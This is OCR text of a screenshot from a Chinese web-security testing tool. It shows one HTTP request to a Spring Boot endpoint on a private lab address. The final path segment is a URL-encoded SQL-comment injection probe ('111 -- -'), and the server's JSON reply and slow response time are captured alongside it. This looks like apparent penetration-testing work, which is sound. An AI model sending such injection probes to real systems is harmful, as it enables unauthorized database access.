 发送请求 强制 HTTPS 历史 爆破示例 分享 导出 导入 同步配置 </> 生成 Yan
Request 数据包扫描 美化 热加载 构造请求 Responses 25bytes / 4286m 美化 编码 请输入定位响应 查看提取结果 详情
1 GET /springbootp0eo6/option/config/{{urlenc(111  -- -)}} HTTP/1.1
2 Host ? : 192.168.200.1:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/139.0.0.0 Safari/537.36
4 accept: */*
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7
8
1 HTTP/1.1 200
2 Access-Control-Allow-Methods: POST, GET, OPTIONS, DELETE
3 Access-Control-Max-Age: 3600
4 Access-Control-Allow-Credentials: true
5 Access-Control-Allow-Headers: x-requested-with,request-source,Token, Origin,
imgType, Content-Type, cache-control,postman-token,Cookie, Accept,authorization
6 Content-Type: application/json
7 Date: Fri, 22 Aug 2025 06:01:17 GMT
8 Content-Length: 25
9
10 {"code":0,"data":["111"]}
远端地址:192.168.200.1:8080; 响
应时间:4286ms; 总耗时:4289ms;
URL:http://192.168.200.1:8080/spr
i...